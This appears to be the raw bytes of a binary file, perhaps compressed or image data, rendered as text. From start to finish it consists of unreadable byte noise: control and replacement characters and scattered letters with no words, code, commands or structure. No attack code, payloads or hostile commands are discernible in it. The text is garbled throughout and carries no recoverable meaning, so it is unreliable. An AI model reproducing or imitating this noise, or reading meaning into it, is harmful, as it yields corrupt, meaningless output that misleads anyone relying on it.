$QC�t	]���#I8�iX� �H����:>�����Fј�P�aj�+���Yj!ү��u�`��I ���F�W01�Q�6���H�=<J�:��K�E��G�ɱۿ�+��&�"��$ިn,;�(維���[=�\]�=	�����A���\�ӷ-C� ��[;��oB̆l��Q��۷ I�<���ThoH 0� YAH��� �B$����4A��n��gjܗ�z�Kl�! 	�W'�7�b� 1G;��4(�'pM(��@�i��\jk�6��j��ּ��ǝ �}T�M��6��f���z:8'�ܭ�/���JJɹ�v�����^u���j8,%��5u/ i6;�v.�t��
N��4,�b��Y�c�QQrȈ�ibZ�Tc�����&or5�J��u*	��0)B�r�� ��%x��{� ���ZA�Փ��ÂN�x� cȋ}F�K��C�>
��PC!��.6�U~��$? ˉo c�����@Q5�>���5Pǽ0y	0�."r�=Q0��d�ǹ�;�cЃ2+�g����yސ�� ��I����,�2<+��E2H8` �!Π;9=���,5��r��w���|X��r�d�!���^� �D��p�?�7q̾�t���`'��K��
/��N��J��,{� $1~j��� g�X��� �X�t_�h&C.�H������^�X*�5h	%��� �H
� ���T����W�5��t$�)Z��� �߉D��j0�;���vGr�w,�a���OEӋ,��x�' �j5��t	�m+ "����	5����䳊a -� �~~i�؀���.IOi�����O?�ڞ�W���S4��Υ��)���g�U��B�!|<���3Y 3��X�=��d�~7�����< �rrDE*|x$.u|fd$Z&.�..P���&|\^bc  Lpsqo{sArЈ��	���� z>Z �r0,�Z���0�|*0L\-r<,<�>~Z�����6 j��QC�
.H�R��aC�8�%Q�+�1^Ġ��
�P�8�cI�KR���� �.��, �p�!��*P��E�
x�b�� �K@�* � �%�~�|�A���f�것�r�p�m[�o�ƕ;�T����N (p@M*�n�%n!!G I,2i2��dT&�\03J��L.`V���r�� �V_��Y�̃�oT�iC�Ü:�g���K=��P�#�h���'�Vl{H � �(RL\&b�V��dͪ%I�.���(hC��b��/3���h&zzǝ�^ `�r�&�Z��&d�9st���6x'&�0�<~��i !l�a��HhQ!���q"�`| �p�%�l����|��J�a�V���b��hr(� " ��
K�@yχ�"J��$��-�����`� i��4A���RSϵ��s�	z�@����d� �j)�ц$jA(3��%2T@�L�Д�a3�@M���`�!T�5Մˢ�0��=.(C�6� ��Հ��=j�fm� s�}�9.H�s�� Vre�c?x���zM��ҳ��vI��*x���>b��O�b,���
d��H�Jo�ܦ�[!'YR�M�6��p���~��
�<� �Z4QE�QƇ<��F%qܑH|�d����H�]y+&� ��*	�B` @hd��$MsX@��|NG�;�"������e�q�dQ iN���,{�;�N�l�B� ��B�3v� .�*0�J�r��C]�͍&@K��xÉP!/bT(`��0f]����A8]'��YEi�s~�����`�'�A��0Ye�m$D�L S��������$�,�9=Z�,׽]k
�Od�o�df���4%f�p ��>XکĜr �)�A�pS����i��y ^�yЀ�E¢���c �T��w#�Y$ 4P��l�@�HP4�Lb�j�h<C��G� ����K؃,s4 C�1�Р� ��%+ ��)��'8E�p�.�,?��"n�6��i�3��\r����j���$ D@*K3��H �-��c,�̣k��z�
������&�����qR�95�V28�q�p����U��j44Ďv�k�
��,0�Xsv��F8+��w����$/\�!���S��
w��-�ej-�g�Lb,�	p�|����h��>iA�^7�J�se��j|6@�� ��fB R@��F!�B��	��H2Y]A�$���mp�6 �S�jmJ���<�}�;s����iiS8Dw�BJl/��(�h�,�%�KDa+զ�>�f�t����ZB�QS	ǌ� g��EX%�0�F85�e��8�~�TyD�b@wX�6KC �P�52�!�T?�G�1t`(N�D�Xa�Q���u�����*MЄ�!\���`y*]*<(DI�\ҋ���P+<�	�1��冂>�`�@�A8� IM�6^@�3�.4�
0�@����@�p�k!���Ȍ"2�R�$6XA%ڙ�ӂA"Rqs��t4@7�/��з�p ��e�Ipg R�X����J=k�ء)P�  
���@6pı�ɣz�	N��6?�Rfr�*vëLokr����qtتN�0UҎF�
Q�e�#�6� "���&b�̪�B7I6DT���XW+&1��j�h��V�d�lmk&@���2�t��b�.�z�&r@PC�5��.�5,���Pғi1�h &���/H�,v ���3Do�PSX�� ���6U hK��D��&0|�����@��	U2\� �H�U�Q;@��y%�@�aтH�T�ۤ0�a��)cjL�[��pE4���Z.�P�M��=[�Ԁ��.Ŷ�Zb��<�@��=,V�(��Z�d���Գ��\��G�"!�ݢ\�u9 �x�B�j#:�;��9]X_�8�a��V<��c���Y>ƀ��՝Q�B�P�k����� Pi��Z��������Y�T1@�b0!f�c�6Q��  �-n� z �|x�b3H�j.���&t8[��v�U�:
f�����^t��j��ժ 5�
�2��e<2���i�b�L˗�B��ÅJ��g�Ai0~����M�X�y��,;����c*��ډm6�w<��gS	��"�)�#q���&|����p@u��j�$�ô�۰RC�"�2(����>ȣ_(�<xC��	����49��-�u�Pd�Y\xո�. �c��S�Dw�r��\���$��0D,~�
��$� >�_��8 V �ĺ�/!t<pJL�6@�6� �	!b�:��p��-!M�`& "H�.�ڎG C�6M#���&�N�2$���J.�*�N�\΅��:�)$ �< @��(��c ~�3�b�&��*��� ���<�O�M�������8�
�Vo�8�<E2�&l�|j�(�N�3�B���f�eޮ 9��s:���J�O�1��E����.,F�&!�tLl~������m���&r&���h a ��#� ���L����Xr�(:�P6��
P "�0AH��Z ��"l\k��7^��~�.d�bebk�đ�\����)�-��.HX"�:�^_��+��M~@��hQ`1Z�
����㿶i��-&�L��8p!6�
����+jP'p $/�����%V$!��$ϐ�B/��Ro�¸PB%<�БZ� b`b�����j�C��!5z�WBD�(���()��$)��`V<�>, ��9����vl�&Nr*�[�OJ�����2�@]N�b0��A��/�L˲g�*��&�L����1�8 ~�O@}��0��8 �!� La�j��+f@�6�����Mǩ4C&����QIh��2M�5H�̣�j�>���r� 9�Z����a9����,4إL�*e}(R��f@-��^ 䋣PҾf(G)N��VRn`��D�"`&+��@&��&� ���P�J���A��`�lf�b��W��s �@�C)_Xxc*���Av����b�`6�J��/,�*\`JP1������e�o�_L�'�%)��tiX�R{Q��G}tX24��b�3mpa
�oD�K�1�A2����hS"�I�nJ�S<`�T�PNS�J5-"��4�ќhG�#֮M]yz�AZ� ^i���L ���(�C:�¦�r"���n2�3��:�3r����H����Iy��C�����O�-nH5%��%ߓ2NA44C�0��� �����3x
+ `�4���~�2NX�b�!W�*��
.�y64 ]DoH��,�-W�@�F�v��l|PC�#L��l�H�]U� ���́���7�q�,D�^�+1�0���5Bm0 ���7o⪻��BFL!�I�LMMՑM�t��TN��c;�Ax ��#e�$sa�P�BC�>���e��-j�+̣��3|`�m���;[RSc���х�3%&��T�Ϳ�0U7ŎZ�>_	Β<�Sç�Rjh�H&�b�R� anxCb�5��P#�!��F�#���C)5�aH�,�@2T�,�&���l4 x���| �d�x�/�/H���XH`|�� #̨Q��8�]j�`.���b:� l�v��7nF�1v5�7�;�MsV,~�ֶ��`�.K\ct�N@ڤwS�#��+rf"�%,^v��..o�����$�i�ST�6�:�=�j�H��`>��3n�jqv��`V +�2|‧2'��>'By�8�bLh2�$���#A`�=�*o�����$�>��j��WC�@;��F�o��s�]�/}�G�S?J3$F|(#c�DN2Ѽf"4�Ks�ai��& gQg ��wU�Ls��H3c1�x��xiy�Q;j�z7iC�Rq������=�#� ]B�UW����|WV������~?���v.�j7��P[�����rnq��b
X��y�r�&4h�&BƳ81�����*�s���cɠW�@��k���P�>�� ���p���ZX��w���p�z`�zt]u8���G�E'�e��	>�__�(9jJr����gn���a' ��"���b���1���x��i������qò`�6�dᘄM�����,+�g;H,�o���-e!!`@�9z�i�h�b�U��9E'�%�Hv� $"Z?��4h�A�V4�� �%��h�T���fs�a�9fwg�����,�,9��L;���W�� �P�AG�/���]wq/��V ��B�Z��Yu1�A�9[p+f�F�bE/N�f�u@����tyMs"�9c6��M�Xc�9�a&R7�'�8���FI�w�F����1����,��{�׃,`Y����أ��q�\P��y=S|��US�E�T4 xb�j�7$Ar�lkc�Xc����;^"Tv��B�����#|82�S���� �L��WT���@`�=�)ng�����]{���t�U�D
��l�N+�dnu)t
��7��  !�A7������Y�Ybk�6� j 	
����-MMP�i<G,�P � 0@;��{��O �N��[`���A�pe ������S��ᬵ�
����_B������6�T�;��w�J�)9ꁨ5 ,8bh���Aa��Ք%iv�{���r/Ĵr������i`�Z!�Q}s�߸�ۛ��|Y�:/-w�/]Gw�
r�D(�-+�%E*�B�j��~�(�E2d8i��h� L%���0r�LM��1� �_"h ��7!b�"0�ƙ�"7P � &]��{���F��L�� �ho#���j|OV�=
jR�}�<Ǟ���|�1Op�ڊ��W�������ͼ3d`!A�A���g4�L�s�V#8����f��l>�+4C ݕmC����}l�ܑ`[����{;=e�����A����/\���G!�t3U"7�'<a*�3&����TQ ��ᙇ5��., ��YL#���-��� 4��ݲg<�������QP pK�2�)��z�=�Y؝��,�D��w��-L,$����QRS?�}�����=��ݮ+Q����]�M��|�k4�5���(lz�}������7BDv��b~���|�	����Y��r�, 3b�f��I�蹗S^���)��],�ݺ��C���s~��z����3�f1�BN�P��323:�T���G�HcÇ`�6����p!IJ��x:�P�j�b��������ϰ�60D����n�θ�M���x`<�T��24l� tT��\t\�a�x��U�>���������%�a�����}��ކ�������V�,/�\L|,X^BGKOS_8S��8�x�  �xl x�����x| X�{ ��sZ��#�G���C�`�ݵp�@�	�vt�i��U�>&hT��2j��4�@.��q�Ȋ���P��S'��;{��	��P���A<��ʃ��2  X0@F 9d�@@��9�y�E#
�v��u u���$~U�H@C��P#��#c-]4P �qL26<�Q�A���>wD�
8@�$ڐf��4���h�:\@���R����u�D�W�cʤU�sU�	=o�+���IZ?Ƭ����M{6m9���9p��B�s�z0�+�wl p߃Q������p�AȕOO�l�O9-Ha�
�� >�pA"�}V�$|��4��dR"T���(7r�$�<�O�5TQ6�:P��
8UTP�  x��x�:�CVY�s�FЉ�@�4�`y����aK4��0�buV�SPV�]D�$P�?�@�~��1~��j�4 f�m�AK�Qz� ����̐�5�@�l��o��"�{��Ž��t�B�(�R��u��Z�2,���Ԁw�4cD)�yQY��8
��=4 ;M�>���>Fm��<���C��D>X������J��$��!h�`2O^rI&�*M�l�Y/΢�0��#�@-�c���.�T��<id����WNN��9�Ӄ9V6`��qB #�9 rv}�e�z�9��I؜p"-�ҋ�I	OC��\P5�>`Ѕ	LF&X #��ٕ֡���A@c���Gk����PpF1��,
�����+d��
�(G���a+s��ګ���ð�Cc���]���8!���׾#W x�N@ޒ�:'�>X����6d �$���:P/�$
$C� ���jh��m'.�x����g�|�#Q?E���>E��^J��
���'_@ ��,�7����'6` 0%_Z���3	mh.��`\�&��Nܠ��h��0���>h��1&T3� 
"�D�$r2�� �-j�!AA�6Ձ�'�F ��6` ��T���`�,��",�ӡ�An����,g�0��!V����@{�5�3:��C��R�� �ԲV=�����v�JB�z<� ^�ݺ�a�|  �H��&��/K`�F�Q�� ���E&p���
s��w�4`�Q�ַ���I9S@�B^��KX;检��c1x�i �plChJ��&F�  Ä�$�	� @�|�A��S�*P'hh�@�^� �h1����>g�B� ���F�	 �!��D��Q,��+b�q�"(��E^��ucq0�Fh��8�1���5J#Q!����.?�P!�񁅠���OP�㭅�n���x��s�tEA�� ��!�:����L� 1"<	s���'�ǽ)�r�0i�*����M̖r���S$�H =����vD�-M�8�5�4Tn���"��.�0u�K=�Y�$A�T7�T�s�3�&t�;1�������U����2��.��W;�)\@o�@��� �dġM�Y�
+U���hFU���泣���v%�x��;'x��W��F��]�K���q�E.�<�AZPG}�Z�h��0H� h�XB@�~���ħ�J���b�.uE� �ZTG
��$$zX��� �D+��
��" `�\KlK���*� ` 8��+aS٬���JQ,���^>%�&�l_j@���	��r6M�V��c��>��M��P�Bi����!l]� �Ǉ��nu;��4X�~>`��78qf��\�v��k�s��`-�����1v@ь	��;1�4����K^"� NpoT��z�#v�P� ����G�S�-i������N���v���b�=~Z�l��CW1b�:�e�h=lm�Я31�mt4rH�&�:�y �	�Ё�a���x�O\���GͣIV�r�,`@	̺Iiu٠g��u�
m9m(̠ٞc�x��)����"�	�l^�91J@��d�x�y�E.i\�*zЄ.���<;x4;�%�u�����& �d2����	/>��ف𴑦N`Y7�q�A�w��U ,�,5v���n]���Q ���R���0�m�Ѡ�f�}E��l4�^�������PUs��mw;�F9.y�����>�����|	K^1P��yW�*M	Gd#�Ԡ��k|K��P6�����uj@���l��A![�n��+ F�H�:ArKD�T��tM>&�$K�
�)��+&��h��Q���i.��9�ͻ9����S�PKna�����8����) ��d��1�=�H]�L}I�L(���C9��6�'��ؗ��!�@�G��K���CT��78@G��� ��]��x�Wu��K <����]�	���@, 	� 	��(^���T�EM�����Ե f�L:�L>�U͛+\�S��d5� 
\�!A�ٜ�S�LY� �=�i�
�!
}A4��X@8���]�iQUiX14�V��AD�	X�A��&)%����_�@%V"� 
�"�Y���G��ڜC>(�����Bb��s� TAE�1�����8JF` ]��@�$p � t ��
,]�u@KDI�\���~؅�%K��}�Ě����I:��!U��ô�����7���ر�A�l
���LC��͆5 ���+����
����r�IX�������x�[<�M��ʨN]xC�X�HT�|�[lV]���a]\�A�8a��1�hɤha@
��� ��ڼ*~�(�RI���š����$�"�D�LFXPB���%beVje=5@FPBqQ���߫�E���Y�@V�⬰b/�ߵ�"T�\���
)@�I؀��I��a��R@(#
@3B舎4���ɀ�8���׬��8 �9�f.U�Ȁ8���TOW����R���)�7��V-[� �ҰL�H^<���@ʣ@~�@<B(d�!��dY�8�  I��[X Tld�x�TB�b-V��J��$7�^:YK����L���dL-�1_k�`@}A 0� Ħ%@�u@q�"�$��E|����D�VJ�[\eV~�Vl� G*�$# ��
��
�̖�HG���e,�U�]�aŇ(�e�� ,��QA�	�J�1��
dZ1F��L}���T�*@|쌦4K�ב�	,�d��|��8����<|�<,�����fW��V���Y������F%�I��j}���š���q.d���X�#t�#@�t��}IW�G�vr�,���K2�b���'�u��d�5F{��c�'4c�Vt ����!T�&B�F>��4C?a���TxT��� �D��E5�?��n(�	a�� VΖ�\�	�G�Z�Y�����Lj��
8@|�	�p�(�~�b����'uRh����U�	ȝa�@JMZip��	��]Hi)2 逆ڑ4U�˗ /UO�:lf�G<���L=�]t����|���Ǯ���f�b}xÓ�X�^��A��>h��iT�+��Q��	�J�M�ӡ� MFt�D/a�		��Ȁv�Uu�w
  �O:Ye�VK6��vV�����I����R ����m���]��&�G���d��2�2Ȁ�h���fJR>�H�&h���x@�[ZѪs��ֲJ����V�����U�k��$����
P�8�$�+���Z�OZ��e�0�� ��(� T�(Y�b�3p�
�h ���,��,idR&<���<���Q�D|�>, y�]V�NJ��������<4�1���<�����iw�L���*��UՄ,-�\�!70Y���R����� h�/MjpH�%�-ZA@ي���-ey*=���I�����d�	�mWA�]�0��������h�V�8Bn\�� YD [[���D+(ؤ�VH�n�v�_�M�� u@�@��@q
N9V�+����0 ��T@�@1�Q��(5����	P Ё5`U8DŴD� ���O`��� ����� ��PI8ZVL@U��fD���@��'�K���nNC8.�3-�
�p�Q4�\1���A ���n/��( ��-�/�[��QA<p�Â[�$�q�!Ya����m�*�k�+�!dЦ�� �S�_ l@���E
�堰�m��#&���Acr]T'�K$��=��V��M�f�Md���r�`&A�q Ԯ���2L��q^.�\m/%@������ܵ����$,@<��R�3<����M�LD���L�,�[0C��WȇfE�X_O�ïHu��3L�0ك�8��V'H)�6�����)	( <F���5�rLo@��B�6���$D#p���1�R��r�+��T ��=i��R��P�|	��Zu�Y$z��f�	�Ѐ�p۶-��0�@%��%�ȡט� XE�ǫ��6���"8J=X�QXxg*���g������I��aV%����@ې���������P�
� Ǽ�J�1K��Kv �Z��_N�M�q���&�JI0^�F�k�,��LC�D���T].�[x�&R	{�f�2�C�k=Hu� ������`�~5IN�����͵�m�u.�e@C@�i�

v����j$$b�5��D�[)� ��R-�L�����T�[r�D�P9�����������3`���	
U �9d�scx�UhO�"�:Qo��F��>0�݌�	,7x'[�A^0ÁZ`�Ztր%>@/�4x�\��P��M�@v�^�n��|v,@w�ȳ��M�I����h�I��u�UTW�#/�S ��J�J@!W������0Ȁ�g��o����	��0M&����eL@��)����]Ҥ�NpN��z�����_��`��"�Qy��<����9�n�2��o�U ������.%������@ǈS��Oū��6)���9:�n?[��	賏�� C�Σs���KBw��@v Z9�@4��lb@wT�P O�Y���C7!@B���YtKw�"�7�'�]
�@wGZ�qZ"�q��@1�������U�R�Lϴ�[��̓�	H����	���LK�00��P��2l2ET m�l,�	�C,Y�,>�nm$(�
&4^��Ϣ�
F
[�$O$0��@�;��S���J���L^�@�\�(� �X����*<<EC���@:L|Ň��Tg|�hݨ�ɛ�|t�0�r���4GL�e���o\�|@lB��ЂΟJ�)+���a�v[	���~o\@I*J?��2���E�xD?�2�� �N�;� ����~�թz)^��j��k�[9@PX~��$W��PX��X0Y���89DP�蹸p����ȹ���p��A�x�X0�0]p@�p��h����y@!AA��	�a3>F�<^�yx������n��H���5�׭`� �8GOW_goGpp �AI�h�������S�"@���e`��hN0�@�Ĉ�r%����89�i��#<�%M��L�ʕ0��S�L�5mpH��Ε��h�"C5\-zӕ���lCj�.~�<�a�J9�xC[Qq��x6bP8P1�#�q����޽xŊٵ�B6����,Z�?W4�Fʔ�%�|���D�r�-8p�Yc�-	�u@ChY �P�� �2(@ )PA��H�a�&�O��ꄇ�2�5�� h<t�� �2Z (?�T9T� ���bM��g3k��� ˚�Y�����H�r�a�AtrP��xB� ċ	L�	$��hk�o*@1"oRd1E�&SJ����#9���Ɠvl��X
 
j�iH"e�)��l�>�~�)���&*+��@���Ȃ�rR������ M�*j-��D12�  a�k�ȫO4K#�Ż :{�M1]���$3��.ˬRΜ8!

0��8��&=��
~�`�`+�6Ht���7y�� ~`��fp�  "�AL�QC�:� @o:Rb0a��x�� �
0�A�BZ0��bABS~A!������O����i��@�*l�vB�-�p)@��||(b�$�a�cH��,� ]�E��4S����t�e���#5�`")XA�VZ��Y
�Ty� ����-��@�a�դ�1w���v?�k0@���:b��YK���+O��@Ac���}� �H�1F� ;���#J����&��7��a�,<A��|��Մ ��)\��pWu
�<X� t���]�P ��<�
!��,@��rha������[��}���9^0,�d���X7{v������5&?�����g���>C��J���� �' M�A8�u>'�	� �66(	! ����f�#�(�����$� �bYH4�����eL
��fB�4� �br���A�B��=iC� E |QkCЀ&<�-���R-RTd�cS��H�Pq�@�`�'m<�d�@>P�fy�ۢ&EI�RH��&`��`q�Z�z�� j
����b�*8��A�Ӯ`@ P �pӂ��
[�S�-�u�Mk@�d��a�� �`U8/�R^+A�e��3xEf%�iϰO1���ի0��OS�3�^63{�  	pM�=���f9p� �Cc�PZ`� 	� {��� H�'���^QY�8�A��"$�JN8�.�&p!� H�'rC.������� �L xT�t��@0"k�>*� i�`uid۲A�$e�aH춁���okdc�,3�8��pL��R(��`S�� ��s��Dyp�>���(�d���W/��F�U�5�2��Z���hu�)�
2���E@+��	V�u�"�	v���~iBA^8Lb6kU� �6p�|���lfgh�kv6����͹��6�H����
�!��9����6���>�r�g+٧L@���d��f�����Qt��+ID)<L��Ր�0ak�"D��Q��T�Q$@�N�'���hURJ`� ch4��9�N��>��b�	4 gI�@ 푩�gJ�A��T�[�OJ�C�vVɺ���#�*���ȵ7�1�By� `��Y�?6q�����;�?
A+ `!.�d��=�B�^�d\���T�?��r<�7M�"L��]�or� �W���FM ��=@(��XŰM�=����r�g��sI�	=��f�;6@&�@��|��:s������6�yn�M�꜋�*`~K�<�����! ~��7�ٹ���/�����ƀ5����,'�0�LP�n8q/�w�)��~X�H��m����Lp����:��wBi���\���
֝8'l�EZ7��B�-���0!�d�
:[h��k��X��$�XmF�f���să !�t~���8Gڼ���6P@#>�9%~�Lf6s����-֘&P��4�6���#S�E��
 W����q��t�ik- :�`\�@���S��հj@6���ɒq�t`U6�aզ��l!�� ��sK����݀$fQ:8�گsG�m ��1��9��� UX�?��W�[��P ���H 1��{�� Rt�Nr���`�h��Hr���6M���@���B���M�/���v���{�EŒ/��"e�M�g����0��h~��"W�lP�z`�eb�$XЃ΀�}X>�� ��kD��-
��:���^ ��ra�$s$�0��" 5k���5C[;9J�x��`#��$ �W����b�,@� <��Z����31H��pc��1G%� �M��M����Q%ҙ;�Y �:ȷ8� ����Q'%Ix�3���2�f( ��=8$~��i8����9, �"��X�i�2�C�YP�$�0�;3)D�7�>w�H9�����#.?�1�����p��Z����.���Gy���&����[�.��"/C��8������2)x����۰ x� �d�Yc��;��x��#�@C�
x�"� Љ�H�|��n��Ϩ��X'�X�h��*�܃�pBh��7�2BTPE���G�A�����9���*�� )�Q�1��!L�1�	H��9�C�;�4�e��,)7��( ����˰m�<<��A>>�0壤��:��ž��D4�\lDʸ ��0I�DJ\��TʥdJJ�����@�,�?G+Ep ������?��5�0Y��Z�ɐ�I��"�� �n �XAf��Y �#�T�OC�H�Ƶ� ��Q�I� l,�-�ف|،�`� :<� �:E�?T���*�9�pU���䃳�GP�G1��6 t]y�|��I�B0=� ��؆��S�HQ�$:��	H�/� �i���3��vY�	ʥ��x8��T �⢾3�m\8�ۗ�ўrX����:�\K8�:/~ ����� Z1Jzr ����|ʜ�� ƅۗ�b�_�?�{�jX`p�l!�W��)O�l:/��d��� ;)���|x�"�1#Y�O���L�;]K�8���l\ �� �	 M0����8���Ʌl������]�0 ��(�@����;P%e)7��+{� ܱP�����A���D��[�0 60I��)Έ�$�yN�T�ΎD ^!�q��
q ��k�P�ȋGe�� �f�>v*��D0Z�'j���N����l����T�� 
	P�{0�Ŭu����,���hi�0D��4���F�� ��"��:����KH���p���0��֚�>9�5��ӵ�@P;� ��ƴ����%j� �;���o�Pk����P��hL�z�R��͛���+7�*M_��+	�1A9ĈX�V���S�D�3�@5Y�T  j�P 9Ty�EIO�j$#R��d���5��T�3�	o�3�xDS�����4T�y�:� ��,�=Y��]YԽ�y8�A �_m�!���}Q�v� ���D֌���Q�� ��t�*r#;F��54;-W5�e*H�bKWƴ#���]�Yz��OQ�E hZ����y� ���2�7:X�;X�Y ��E ]y<G��mS8إݤrzu';J��X�KdP�?=���p^����ԓ,��@�Yd2��%�H8TG@Cl�P����0�QE�Sړ@UJ�D�Z�=��"K�߸: �����_�%`��y�����g{[��D�z�T�L����eĵ���J��� *��q�;���n՜:\i��r\��Q�����3�WY�DH�\X��8�H�A< ����;h�ń�sT���jBH+��:Е;�	��R%2���^�" f��5&�e�� xc8C~�ch�P�����ϊ��[�ɈȒ����Uo�Tm������D��G��H�ĝKW�d!�A ثˆ��C�r�������=�H�_�E���/�Z PO���o](��� �  ��*R�*"��S#�@e�J�H # �'Ґ�,jLȔŤ N�T��ϰ�7�>�� ��ԩ�E� ��\�+γwp���Ý��R��&~�%fS8����F4����3$�X�6v蓍�k[ԓ̗�Ā�_B�bF�l�P�Hߢ5d�� (UE.	�学������Ě�Z�����0 0I���{
�h8 �8�j��`���Q�3(�����S��e��.n�=@����s�h Pu���ef�nLS�k#Os� �knL����,:.PL2 b�dт 	X�yp����Y�h�۽h���� D|�h��iS.�XХ��%�x��%_��Z�7�˅�Pf(ه��=�kcԽ��՘����\���>PQ�>P�r!�ր�Ę��#�iJ�_ז�}�j��X8�;�����2m�m�%��X��(���X&D��?v��R=�����"�"�@��4�f0�T0���ֶƅ��)è�0W@��� s}��4� ���n�UڰZ9hSJ���]1���g��쉅�1�|n�i
ޱX]�)�޵X	�	���f5���׶�d�ehF��&gT�v �m$�9ߦ�<.hfc�@�[�V��?m� �]�in�Љ�v�鎉��df��LIp*��+O���>���[8��i@Y �����Buo�6V7�ן�T\���P����*r6�����N@q#�(p¥5��fH���g6���Ȕ������h +0�[ �&ڴ�5��2��mJ
��$ ��]Q�Yi��k��1�Jՙ/�qco��DQ Ԧ���b7ڸd���⓸&�m�� A-�E� +?4J;k�F��P��=d�"sRZ�f��ߗ��gJ����W�*�n8/7p �,�Q��=�=�0�����nh �}c:4�����^~���T���I�H*���k-�T �c�*��u���o��M@��X \s����j�o������ǉ���D��b��5��e�Ap�y�q������(�'���,2�W���v	�� 2���$�b8w�Q�swm3�N`rv�_�3�x@{�'H9��uB_�lĕJ�2_�3�	�R���d���=v�8�%��ȃ��j ��n7t��q��6@�< �30 �Zt�ړ����,�31�<�ZV�����I�P�� M7p��)T%&�6��M�|�f����+ �&�Z8�,���)�oQ�h1T  �IxD�#G �Vk3 HZ */�:x�nՃ�f�cr�8��v��o ����J�!H$ ��ihҳ�pѱ��ÈRP Rp�Br 	�������p������Xjz����j�G'w'" � ��0+��`�����������������jJ�Q�A�Ha�����!�z8>�3��Y�`�۾� � OO1O��@����j�]�0�ǃ<Ċ9�pW.^�|Y�������������#\�Ç(.��`�A$<x�ƍ�"!�Dx8�dɆ�@PA �TQ�����xV�Q��`d�u8� � �(��C��>��A��*-l��@�^�x�� ��9��P�   L��CA�������r2�HQ)G�.IrAT�ٳ��`�p�{��a1�,"N��y���	N�,��,�xS��͇6k�hc�������Bx~���:P��g���۳�^�f�C!:�<b�2`�(��܃�鑇.�U�\�qt�	~��#�t�	� 
*l��
2t�M#x�HY��5�O,�P�� �@�K� Xe�UN���pfc`�k����9��2� ��[l KT�0� e � F
 �H�� 0C�ЃsR�!����� ��6H!���Hk��`��\JmTEr�o����!��a���G���MG�t�]WMv�U�Mx��
,8� ���Z�
p��$7Q䓏}�4�Gq>�H�8��,�lZ98���.�,B�.�iHog��%o�� AI#X@�I.�@��*�f %5���>��P?.0�Q2P<A0��B���v�_��b��6"Z��Ph4�`����@�	_��`��� }�Wt:q�, U�@-1�1H0 ʯ��C0|p����#j�R�k��&�f��l�|5�n��CX2�@D�ro�C[�
�3�n��6���5�E�AX�6&.@"�&H[m~���@�����$�֬����;�'�q�A<K���BIYo�ޛ�G�Х$	,�
5��.,Vc);u�nAQL}���Az=x�M���&WI~Y �rx8�/-l�%�%�94|��cY]��,Ѐ� ` "�����@���<��$� =(��V�Dx�C�XRk61��-0
�TUBH6`�m,"FQ5��z�ڢ��Yn�}j�ఓ���W�o����  %��:����>摗�C "�� �p� G� pvT�  	s���l^�c�6���jx#R %Vl���N��_@Oҳ�#w��e{���q 	Ad�+�'Ѓ`� @@f>p>�����	�'�,������P<�� @� ���g<B5�حH�$��h�0l��l2e�&:�h�D�Z��\@'¹��hXC��28� 
t���0WA��	G\U#��Fo��Dۘ-r� ��HE*e�u3 ����yl�6�
	r����/�:�c�ᮎ���+����K#^�Xj <` AM����N7\���C� ���@�b	I�q��#),�ƀ�@��r;`�ɨ�f&�2��S0x� `�j���$�0Jc�Zd'��A`0��\���)L"�*f+�m�p*6�ah8�V颓�a�7��p�F=yuO ����U\8p  �mt� h:�$4Z��� �~�P��D���@}���Q7FI>��՜Z�{�t��Fb��
o�.x�P�.����A�+�F������KJ�uL��\땀�B�X�:y<��	�\,�-o�r����Az������������Ԛ_��	�vj�+�b_,��.�n�@'�62��)�
<7K+:u�p�$�gG�FYXҠ�ڶ)��`�"�b;�,7t!$��n'��6��(p  ^��1�y�OJ�7��&Q�� "+؀`5�~p�@E�4	Kp^FB�ʎ*�������G�\�&��p؁��Dj����0`� p����D`*�  � �Rw%s`�D�0������W1jJ������r$
 �h��4THDr��rزR�ʾ~�Q�����g�Q�#�vɼ)����)gG�@��m�G0N�Z� E�.�X0�hG�v�lkz����&��x}>�(,��� 
q
�4AGoюn�O��W�����{�(9${͜�`�R��<���b���U�Z|��_��IZNu��l� |汑�lf5�ى���K1�j{�M�L�c�jv������C�sN��&m�	H��{�~���L��Q�@>֮K���R�"�6P�ظ�L���9������=MG��쥽U��Lbe,K�ѬG�����y/�� 1�����Jr������0@�P�;� ���& �H���ބM�=l� ���(�NSlZ�z`���R�/3D�ds��7+=� ���C[�;�>��hw�nF�u�d�P	�16b�w�&	�{��e� E2�E��/$$	�76s��.y�mFG�i�gg�? 104u��R� �C
� ��z�gr� �RiH�Wq{�{�w�#p���Vƕ���ss�i�`G�� ��Xvs�=|Ub�WM,&o�� �~>�c'Rq�c1��m�d�vc�=dn�!D�hZҐT��.�|B�p �}� "[
U������$P��Rƈ�g��.�1$�~�w�rf`��9�4��/&a6�d(� @S	����z�`Ax���T�c�1��|�g�6 ��H�c  �� �<`p��Uy�![�g&A�d	�BA�$~�V)�6 �G6^��6�qo���~qc/�fv;�;��v�؇o��6�ab�HfZ��RM{fy	��.y7X(��	U���p$� ��M�����BX!�N�^0P7d����@wt9?' B0%�]%D<.�"B���'1� �8{�D_�ӌ��!;�pIX&�!�d�(�2 0�vyLġUsPN�����9��j�b�؆����Q�W����6X4y��<wu�z�N�������� �0�����1�A�f(t�	�F}���bK�o� ���P	� ��UB�)�O�6h�	y�#w;��9]�f�Ȃ�/�F0180*r�aؔø=9��hC��u�Ɣ�ߩ{�i�	�0�}ӗ;Fs��{ �I�]��"�%��w��	o�-�������8�
�:p��k@l��5f�Z����c8*���E@����>� �`Jwə��d����ZO; ��X`�Ț@TT��u6�E�H�/Z6�Gy ��"� ���S
�Tڝș� �9�� S0G99�� SHr�8)gߵ6�	>ܹ��g/Ǔ�#�%`�vv���u#�` J b&�l�A��֠��n�
;�0�,���J��y
,����
ڠ,����NfWN�$����|�:��Y��QZ�+�i��t���-�
H
	���^V��I^�EQ p 6����b�A��d�4hy��dDo�^D��CR���i��:gojg?� "z_:�"� $A�Yr`̊w�ЦV	�xT['8�Q�0W�q��2���p��x�F�uP���d���З�Р���a
�J�p�8��,���0!�
����p�r*�QeW !�3�S �~8�kסʐ��d4�����v�H*��.5
�H%XgSPa�P������eSX%����R�f�pg�).@ >G���ε���
���99��G3�$�R$`���, �uX���ԷU�Y�p�![ؒi�a�[�L;c{��R���:J~����������o�jP
J�Cc��������Z�8{�
�m~
��q�v����k��{��Rߐ�6��,����.�䥵���Fo�DE` �f{w��
j+�(ж�
G�(.ۗ�j� ��4�{�=	�x�7�W{�g%�D9��e�z=@��Z{ *@�:K���V���a�uК$���ɂ�+A ���� f�� ˀ�� Ҡ	�&+`���p%;@�G<M?����pP(ƛ�%��Ű��F �� k��w��g �H*��0�M�nIV���
